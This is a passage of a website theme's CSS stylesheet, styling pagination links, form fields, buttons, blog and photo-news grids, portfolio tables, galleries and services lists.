	font: 12px/12px Verdana; margin: 0px 4px 2px 2px; padding: 4px 6px 5px; border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); text-decoration: none; float: left; display: block; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
.comments-page-links .current:hover {
	text-decoration: none;
}
.comments-page-links .before {
	font: 11px/18px Verdana; padding: 3px; color: rgb(85, 85, 85); text-transform: none; margin-right: 4px; float: left; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
input[type=text] {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 3px 6px 3px 5px; color: rgb(68, 68, 68); font-size-adjust: none; font-stretch: normal; background-image: url("../images/form/bg.png"); background-repeat: repeat-x; background-color: transparent;
}
input[type=password] {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 3px 6px 3px 5px; color: rgb(68, 68, 68); font-size-adjust: none; font-stretch: normal; background-image: url("../images/form/bg.png"); background-repeat: repeat-x; background-color: transparent;
}
.common-form {
	margin: 0px;
}
.common-form .button {
	margin-top: 10px;
}
.common-form form {
	margin: 0px;
}
.common-form h3 {
	text-align: left; margin-top: 0px; margin-bottom: 20px;
}
.common-form .text-ctrl {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 3px 6px 3px 5px; width: 250px; color: rgb(68, 68, 68); margin-top: 5px; font-size-adjust: none; font-stretch: normal; background-image: url("../images/form/bg.png"); background-repeat: repeat-x; background-color: transparent;
}
.common-form .textarea-ctrl {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 5px 6px 3px 5px; width: 80%; height: 140px; color: rgb(68, 68, 68); margin-top: 5px; max-height: 140px; max-width: 80%; font-size-adjust: none; font-stretch: normal; background-image: url("../img/common/form/boxbg.png"); background-repeat: repeat-x; background-color: transparent;
}
.common-form .invalid {
	border: 1px solid rgb(187, 0, 0);
}
.common-form .valid {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204);
}
.common-form p {
	text-indent: 0px; font-size: 11px; margin-top: 10px; margin-bottom: 0px;
}
.common-form span.required {
	color: rgb(85, 85, 85);
}
.common-form span.result {
	color: rgb(136, 136, 136); padding-top: 5px; font-size: 11px; display: block; visibility: hidden;
}
.common-form .search-type {
	background-color: transparent;
}
.common-form .search-type-label {
	font: 11px/18px Verdana; color: rgb(136, 136, 136); font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.common-form .cbox {
	padding-bottom: 4px; padding-left: 16px; margin-right: 5px; cursor: pointer; background-image: url("../img/common_files/checkbox_no.png"); background-repeat: no-repeat;
}
.common-form .cbox-selected {
	padding-bottom: 4px; padding-left: 16px; margin-right: 5px; cursor: pointer; background-image: url("../img/common_files/checkbox_yes.png"); background-repeat: no-repeat;
}
.clear {
	width: 100%; overflow: hidden;
}
a.button {
	background: url("../img/common/btn/bg_button_a.gif") no-repeat right top; font: 12px/normal arial, sans-serif; height: 24px; color: rgb(68, 68, 68); padding-right: 18px; text-decoration: none; margin-right: 6px; float: left; display: block; font-size-adjust: none; font-stretch: normal;
}
a.button span {
	background: url("../img/common/btn/bg_button_span.gif") no-repeat; padding: 5px 0px 5px 18px; line-height: 14px; display: block;
}
a.button:active {
	background-position: right bottom; color: rgb(0, 0, 0);
}
a.button:active span {
	background-position: left bottom; padding: 6px 0px 4px 18px;
}
a.dc-btn-small {
	font: 12px/12px arial, sans-serif; padding: 9px 18px; border: 1px solid rgb(221, 221, 221); height: 12px; color: rgb(34, 34, 34); text-decoration: none; margin-top: 10px; margin-right: 6px; float: left; display: block; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
a.dc-btn-small:hover {
	color: rgb(255, 255, 255); background-color: rgb(4, 4, 4);
}
a.dc-btn-small:active {
	color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);
}
.page-post-pagination {
	background-position: center 10px; padding: 20px 0px 0px; margin-top: 3px; margin-bottom: 10px; background-repeat: no-repeat;
}
.page-post-pagination .pages {
	font: 11px/18px Verdana; padding: 3px; color: rgb(85, 85, 85); text-transform: none; margin-right: 4px; float: left; font-size-adjust: none; font-stretch: normal;
}
.page-post-pagination .separator {
	padding: 3px 3px 3px 0px; color: rgb(187, 187, 187); margin-right: 4px; margin-left: 6px; float: left;
}
.page-post-pagination a {
	font: 11px/12px Verdana; margin: 0px 2px 2px 0px; padding: 4px 6px 5px; border: 1px solid rgb(222, 222, 222); color: rgb(85, 85, 85); text-decoration: none; float: left; display: block; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.page-post-pagination a:hover {
	text-decoration: underline; background-color: rgb(242, 242, 242);
}
.page-post-pagination a.current {
	font: 12px/12px Verdana; margin: 0px 4px 2px 2px; padding: 4px 6px 5px; border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); text-decoration: none; float: left; display: block; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
.page-post-pagination a.current:hover {
	text-decoration: none;
}
.page-post-pagination a.next-prev:hover {
	text-decoration: none;
}
.page-links {
	background-position: center 10px; padding: 15px 0px 0px; clear: both; margin-bottom: 10px; background-repeat: no-repeat;
}
.page-links a span {
	font: 11px/12px Verdana; margin: 0px 2px 2px 0px; padding: 4px 6px 5px; border: 1px solid rgb(222, 222, 222); color: rgb(85, 85, 85); text-decoration: none; float: left; display: block; cursor: pointer; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.page-links a span:hover {
	text-decoration: underline; background-color: rgb(242, 242, 242);
}
.page-links a {
	color: rgb(0, 0, 0); text-decoration: none;
}
.page-links a:hover {
	color: rgb(204, 204, 204); text-decoration: underline;
}
.page-links span {
	font: 12px/12px Verdana; margin: 0px 4px 2px 2px; padding: 4px 6px 5px; border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); text-decoration: none; float: left; display: block; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
.page-links span:hover {
	text-decoration: none;
}
.page-links .before {
	font: 11px/18px Verdana; padding: 3px; border: currentColor; color: rgb(85, 85, 85); text-transform: none; margin-right: 4px; float: left; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.blog-post-home-container {
	margin-top: 20px;
}
.blog-post-home {
	width: 143px; margin-right: 16px; margin-bottom: 15px; float: left;
}
.blog-post-home-last {
	width: 143px; margin-right: 0px; margin-bottom: 15px; float: left;
}
.blog-post-home a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.blog-post-home-last a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.blog-post-home a.image:hover {
	background-color: rgb(238, 238, 238);
}
.blog-post-home-last a.image:hover {
	background-color: rgb(238, 238, 238);
}
.blog-post-home a.title {
	font-size: 11px;
}
.blog-post-home-last a.title {
	font-size: 11px;
}
.blog-post-home span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.blog-post-home-last span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.blog-post-home-separator {
	clear: both;
}
.blog-post-related-home {
	padding-top: 0px;
}
.blog-post-related-home .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-selected-content {
	padding-top: 0px; padding-bottom: 5px;
}
.home-selected-content .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-selected-content-padding-top-block {
	margin: 0px; padding: 0px; height: 5px; clear: both;
}
.home-selected-content .padding-bottom-block {
	margin: 0px; padding: 0px; height: 20px; clear: both;
}
.home-featured-video {
	padding-top: 0px; padding-bottom: 20px;
}
.home-featured-video .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-featured-video .wordtube {
	float: left;
}
.home-featured-video .content {
	width: 240px; float: right;
}
.home-featured-video .title {
	margin-bottom: 10px;
}
.home-featured-video .desc {
	line-height: 14px; font-size: 11px; margin-bottom: 10px;
}
.home-featured-video .read-more {
	
}
.home-featured-gallery {
	padding-top: 0px; padding-bottom: 20px;
}
.home-featured-gallery .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.home-featured-gallery .ngg-gallery {
	width: 360px; height: 270px; float: left;
}
.home-featured-gallery .ngg-gallery .thumb {
	margin: 0px; border: 1px solid rgb(255, 255, 255); width: 88px; height: 88px; float: left; position: relative; background-color: rgb(221, 221, 221);
}
.home-featured-gallery .ngg-gallery .image {
	width: 88px; height: 88px; display: block;
}
.home-featured-gallery .ngg-gallery .triger {
	background-position: center; left: 0px; top: 0px; width: 88px; height: 88px; display: block; position: absolute; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.home-featured-gallery .content {
	width: 240px; float: right;
}
.home-featured-gallery .title {
	margin-bottom: 10px;
}
.home-featured-gallery .desc {
	line-height: 14px; font-size: 11px; margin-bottom: 10px;
}
.home-featured-gallery .read-more {
	
}
.photo-news-slider {
	padding: 20px 10px 20px 20px; border: 1px solid rgb(222, 222, 222); width: 928px; margin-top: 45px; margin-bottom: 55px; position: relative;
}
.photo-news-slider a.prev-gall-top {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); top: -22px; height: 10px; right: 20px; line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider span.prev-gall-top {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); top: -22px; height: 10px; right: 20px; color: rgb(153, 153, 153); line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider a.prev-gall-top:hover {
	text-decoration: none; background-color: rgb(238, 238, 238);
}
.photo-news-slider a.next-gall-bottom {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); height: 10px; right: 20px; bottom: -22px; line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider span.next-gall-bottom {
	padding: 5px 10px; border: 1px solid rgb(222, 222, 222); height: 10px; right: 20px; bottom: -22px; color: rgb(153, 153, 153); line-height: 10px; font-size: 11px; display: block; position: absolute;
}
.photo-news-slider a.next-gall-bottom:hover {
	text-decoration: none; background-color: rgb(238, 238, 238);
}
.photo-news-slider .infobox {
	left: 0px; top: -20px; color: rgb(170, 170, 170); font-size: 11px; position: absolute;
}
.photo-news-slider .infobox .date {
	padding-right: 0px;
}
.photo-news-slider .infobox .category {
	
}
.photo-news-slider .tagbox {
	left: 0px; bottom: -20px; color: rgb(170, 170, 170); font-size: 11px; position: absolute;
}
.photo-news-slider .area {
	width: 500px; float: left;
}
.photo-news-slider .number {
	top: 0px; width: 40px; height: 100px; right: -50px; color: rgb(170, 170, 170); font-size: 16px; position: absolute;
}
.photo-news-slider .number .count {
	font-size: 14px; font-weight: normal;
}
.photo-news-slider .number .counter {
	color: rgb(136, 136, 136); font-size: 28px; font-weight: normal;
}
.photo-news-slider .area .photo {
	width: 500px; border-top-color: blue; border-bottom-color: blue; border-top-width: 0px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: solid; display: none;
}
.photo-news-slider .area .photo a.image {
	margin: auto; width: auto; height: auto; display: block;
}
.photo-news-slider .area .photo .image-wrapper {
	margin: auto; position: relative;
}
.photo-news-slider .area .photo .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.photo-news-slider .area .photo .title-desc-wrapper {
	padding-top: 8px;
}
.photo-news-slider .area .photo .desc {
	line-height: 14px; font-size: 11px; margin-bottom: 0px;
}
.photo-news-slider .area .photo .title {
	color: rgb(0, 0, 0); line-height: 18px; font-size: 14px; margin-bottom: 5px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 0px; border-bottom-style: solid; display: block;
}
.photo-news-slider .area .full-story {
	padding-top: 5px; font-size: 11px;
}
.photo-news-slider .area .full-story a {
	
}
.photo-news-slider .panel {
	width: 310px; padding-bottom: 5px; float: right;
}
.photo-news-slider .panel ul li {
	padding: 5px; border: 1px solid rgb(221, 221, 221); width: 55px; height: 55px; line-height: 1px; margin-right: 10px; margin-bottom: 10px; float: left; display: block; cursor: pointer;
}
.photo-news-slider .panel ul li.active {
	background-color: rgb(238, 238, 238);
}
.photo-news-slider .panel ul li:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-slider .panel ul li .image {
	width: 55px; height: 55px; display: block;
}
.photo-news-post-container {
	margin-top: 20px;
}
.photo-news-post {
	width: 176px; margin-right: 20px; margin-bottom: 25px; float: left;
}
.photo-news-post-last {
	width: 176px; margin-right: 0px; margin-bottom: 30px; float: left;
}
.photo-news-post a.image {
	padding: 5px; border: 1px solid rgb(221, 221, 221); width: 164px; height: 108px; margin-bottom: 3px; display: block;
}
.photo-news-post-last a.image {
	padding: 5px; border: 1px solid rgb(221, 221, 221); width: 164px; height: 108px; margin-bottom: 3px; display: block;
}
.photo-news-post a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post-last a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post a.title {
	font-size: 11px;
}
.photo-news-post-last a.title {
	font-size: 11px;
}
.photo-news-post span.count {
	color: rgb(136, 136, 136); font-size: 10px;
}
.photo-news-post-last span.count {
	color: rgb(136, 136, 136); font-size: 10px;
}
.photo-news-post-separator {
	clear: both;
}
.photo-news-post-home-container {
	margin-top: 20px;
}
.photo-news-post-home {
	width: 143px; margin-right: 16px; margin-bottom: 15px; float: left;
}
.photo-news-post-home-last {
	width: 143px; margin-right: 0px; margin-bottom: 15px; float: left;
}
.photo-news-post-home a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.photo-news-post-home-last a.image {
	padding: 4px; border: 1px solid rgb(204, 204, 204); width: 133px; height: 90px; margin-bottom: 3px; display: block;
}
.photo-news-post-home a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post-home-last a.image:hover {
	background-color: rgb(238, 238, 238);
}
.photo-news-post-home a.title {
	font-size: 11px;
}
.photo-news-post-home-last a.title {
	font-size: 11px;
}
.photo-news-post-home span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.photo-news-post-home-last span.count {
	color: rgb(136, 136, 136); font-size: 9px;
}
.photo-news-post-home-separator {
	clear: both;
}
.photo-news-related-home {
	padding-top: 0px;
}
.photo-news-related-home .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.photo-news-view-all {
	height: 11px; text-align: right; margin-top: -10px;
}
.photo-news-view-all a {
	font-weight: normal;
}
.photo-news-related-posts {
	color: rgb(170, 170, 170); font-size: 11px;
}
.photo-news-all-tax {
	padding-top: 10px; padding-bottom: 0px; margin-top: 15px;
}
.photo-news-all-tax .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 5px; border-bottom-color: rgb(232, 232, 232); border-bottom-width: 1px; border-bottom-style: solid;
}
.photo-news-all-tax .links {
	color: rgb(170, 170, 170); font-size: 10px;
}
.photo-news-all-tax .number {
	color: rgb(136, 136, 136);
}
.photo-news-related {
	padding-top: 0px;
}
.photo-news-related .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.sidebar-portfolio {
	padding-top: 10px;
}
.sidebar-portfolio .separator {
	height: 20px; clear: both;
}
.sidebar-portfolio .item {
	width: 620px; line-height: 15px; font-size: 11px;
}
.sidebar-portfolio .item .left-side {
	width: 360px; float: left;
}
.sidebar-portfolio .item .right-side {
	width: 240px; float: right;
}
.sidebar-portfolio .item .image-wrapper {
	width: 360px; height: 240px; position: relative;
}
.sidebar-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 360px; height: 240px; position: absolute; z-index: 1;
}
.sidebar-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 360px; height: 240px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.sidebar-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 360px; height: 240px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.sidebar-portfolio .item .more-link {
	
}
.sidebar-portfolio .item .image-desc {
	height: 10px; text-align: left; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.sidebar-portfolio .item .image-desc-empty {
	height: 10px;
}
.sidebar-portfolio .item .post-title {
	padding: 0px 0px 5px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table2-portfolio {
	padding-top: 10px;
}
.table2-portfolio .separator {
	height: 20px; clear: both;
}
.table2-portfolio .item {
	width: 465px; line-height: 15px; font-size: 11px; float: left;
}
.table2-portfolio .item-margin {
	margin-right: 30px;
}
.table2-portfolio .item .image-wrapper {
	width: 465px; height: 228px; position: relative;
}
.table2-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 465px; height: 228px; position: absolute; z-index: 1;
}
.table2-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 465px; height: 228px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table2-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 465px; height: 228px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.table2-portfolio .item .more-link {
	
}
.table2-portfolio .item .image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table2-portfolio .item .image-desc-empty {
	height: 10px;
}
.table2-portfolio .item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table3-portfolio {
	padding-top: 10px;
}
.table3-portfolio .separator {
	height: 30px; clear: both;
}
.table3-portfolio .item {
	width: 300px; line-height: 15px; font-size: 11px; float: left;
}
.table3-portfolio .item-margin {
	margin-right: 30px;
}
.table3-portfolio .item .image-wrapper {
	width: 300px; height: 300px; position: relative;
}
.table3-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 300px; height: 300px; position: absolute; z-index: 1;
}
.table3-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 300px; height: 300px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table3-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 300px; height: 300px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.table3-portfolio .item .more-link {
	
}
.table3-portfolio .item .image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table3-portfolio .item .image-desc-empty {
	height: 10px;
}
.table3-portfolio .item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table4-portfolio {
	padding-top: 10px;
}
.table4-portfolio .separator {
	height: 20px; clear: both;
}
.table4-portfolio .item {
	width: 225px; line-height: 15px; font-size: 11px; float: left;
}
.table4-portfolio .item-margin {
	margin-right: 20px;
}
.table4-portfolio .item .image-wrapper {
	width: 225px; height: 225px; position: relative;
}
.table4-portfolio .item .image-wrapper .image {
	left: 0px; top: 0px; width: 225px; height: 225px; position: absolute; z-index: 1;
}
.table4-portfolio .item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: 225px; height: 225px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table4-portfolio .item .image-wrapper .triger-link {
	left: 0px; top: 0px; width: 225px; height: 225px; position: absolute; z-index: 1; cursor: pointer; opacity: 0; background-color: rgb(0, 0, 0);
}
.table4-portfolio .item .more-link {
	
}
.table4-portfolio .item .image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table4-portfolio .item .image-desc-empty {
	height: 10px;
}
.table4-portfolio .item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.table-gallery {
	
}
.table-gallery .main-image {
	width: 960px; height: 400px; display: block;
}
.table-gallery .main-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.table-gallery .main-separator {
	height: 25px;
}
.table-gallery .thumb320 {
	width: 320px; margin-bottom: 10px; border-bottom-color: red; border-bottom-width: 0px; border-bottom-style: solid; float: left; display: block;
}
.table-gallery .thumb320 .shadow {
	width: 320px; height: 14px; background-image: url("../img/common/gallery/shadow320.png"); background-repeat: no-repeat;
}
.table-gallery .thumb320 .top-content {
	background-position: 320px 0px; padding: 0px; width: 320px; height: 140px; position: relative; background-image: url("../img/common/gallery/thumb320.png"); background-repeat: no-repeat;
}
.table-gallery .thumb320 .bottom-content {
	padding: 0px 40px; width: 240px;
}
.table-gallery .thumb320 .bottom-content .title {
	color: rgb(51, 153, 204); line-height: 13px; padding-top: 4px; font-family: Trebuchet MS; font-size: 11px; margin-bottom: 8px;
}
.table-gallery .thumb320 .bottom-content .desc {
	color: rgb(170, 170, 170); line-height: 12px; font-size: 10px; margin-top: 8px;
}
.table-gallery .thumb320 .image-wrapper {
	padding: 3px; border: 1px solid rgb(204, 204, 204); left: 40px; top: 20px; width: 232px; height: 112px; position: absolute; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb320 .image-wrapper .image {
	left: 3px; top: 3px; width: 232px; height: 112px; display: block; position: absolute; z-index: 1; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb320 .image-wrapper .triger {
	background-position: center; left: 3px; top: 3px; width: 232px; height: 112px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.table-gallery .thumb192 {
	width: 192px; margin-bottom: 10px; border-bottom-color: red; border-bottom-width: 0px; border-bottom-style: solid; float: left; display: block;
}
.table-gallery .thumb192 .shadow {
	width: 192px; height: 14px; background-image: url("../images/slider_accordion/shadow.png"); background-repeat: no-repeat;
}
.table-gallery .thumb192 .top-content {
	background-position: 192px 0px; padding: 0px; width: 192px; height: 162px; position: relative; background-image: url("../img/common/gallery/thumb192.png"); background-repeat: no-repeat;
}
.table-gallery .thumb192 .bottom-content {
	padding: 0px 25px; width: 142px;
}
.table-gallery .thumb192 .bottom-content .title {
	color: rgb(51, 153, 204); line-height: 13px; padding-top: 4px; font-family: Trebuchet MS; font-size: 11px; margin-bottom: 8px;
}
.table-gallery .thumb192 .bottom-content .desc {
	color: rgb(170, 170, 170); line-height: 12px; font-size: 10px; margin-top: 8px;
}
.table-gallery .thumb192 .image-wrapper {
	padding: 3px; border: 1px solid rgb(204, 204, 204); left: 25px; top: 20px; width: 134px; height: 134px; position: absolute; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb192 .image-wrapper .image {
	left: 3px; top: 3px; width: 134px; height: 134px; display: block; position: absolute; z-index: 1; background-color: rgb(255, 255, 255);
}
.table-gallery .thumb192 .image-wrapper .triger {
	background-position: center; left: 3px; top: 3px; width: 134px; height: 134px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.compact-gallery {
	
}
.compact-gallery .main-image {
	width: 960px; height: 400px; display: block;
}
.compact-gallery .main-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.compact-gallery .main-separator {
	height: 25px;
}
.compact-gallery .thumb {
	border: 1px solid rgb(204, 204, 204); width: 90px; height: 90px; margin-right: 14px; margin-bottom: 14px; float: left; display: block; position: relative;
}
.compact-gallery .thumb .image {
	left: 0px; top: 0px; width: 90px; height: 90px; display: block; position: absolute; z-index: 0;
}
.compact-gallery .thumb .triger {
	background-position: center; left: 0px; top: 0px; width: 90px; height: 90px; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.gallery-list-item {
	padding-bottom: 5px;
}
.gallery-list-item .more-link {
	
}
.gallery-list-item-separator {
	height: 40px;
}
.gallery-list-item .image-wrapper {
	overflow: hidden; position: relative;
}
.gallery-list-item .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.gallery-list-item .gallery-list-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.gallery-list-item .gallery-list-image-desc-empty {
	height: 10px;
}
.gallery-list-item .gallery-list-item-image {
	padding: 0px; border: 0px solid rgb(232, 232, 232);
}
.gallery-list-item .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.gallery-list-item .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.gallery-list-item .post-info .separator {
	color: rgb(221, 221, 221);
}
.gallery-list-item .post-info a:hover {
	
}
.gallery-list-item .post-info .author {
	
}
.gallery-list-item .post-title {
	padding: 5px 0px; margin-bottom: 5px;
}
.services-separator {
	margin: 0px; padding: 0px; height: 30px; background-color: transparent;
}
.services-item-separator {
	margin: 0px; padding: 0px; height: 25px; clear: both; background-color: transparent;
}
.services-big-list {
	width: 960px; padding-top: 5px; padding-bottom: 10px; clear: both; margin-bottom: 0px;
}
.services-big-list .header {
	margin-bottom: 20px;
}
.services-big-list .header h3 {
	margin-top: 0px; margin-bottom: 8px;
}
.services-big-list .item {
	width: 960px; margin-bottom: 0px;
}
.services-big-list .item .more-link {
	
}
.services-big-list .item .image-wrapper {
	width: 240px; float: left;
}
.services-big-list .item .image-wrapper .image {
	width: 240px; height: 240px; display: block;
}
.services-big-list .item .image-wrapper .image-hover {
	width: 240px; height: 240px; display: none;
}
.services-big-list .item .content {
	padding: 0px 0px 10px; width: 700px; float: right;
}
.services-big-list .item .content .title {
	text-decoration: none; margin-bottom: 10px;
}
.services-big-list .item .content .title:hover {
	text-decoration: none;
}
.services-small-list {
	width: 960px; padding-top: 5px; clear: both; margin-bottom: 0px;
}
.services-small-list .header {
	margin-bottom: 20px;
}
.services-small-list .header h3 {
	margin-top: 0px; margin-bottom: 8px;
}
.services-small-list .column-left {
	width: 470px; float: left;
}
.services-small-list .column-right {
	width: 470px; float: right;
}
.services-small-list .item {
	width: 460px; margin-bottom: 0px;
}
.services-small-list .item .more-link {
	
}
.services-small-list .item .image-wrapper {
	width: 120px; float: left;
}
.services-small-list .item .image-wrapper .image {
	width: 120px; height: 120px; display: block;
}
.services-small-list .item .image-wrapper .image-hover {
	width: 120px; height: 120px; display: none;
}
.services-small-list .item .content {
	padding: 0px 0px 10px; width: 320px; line-height: 14px; font-size: 11px; float: right;
}
.services-small-list .item .content .title {
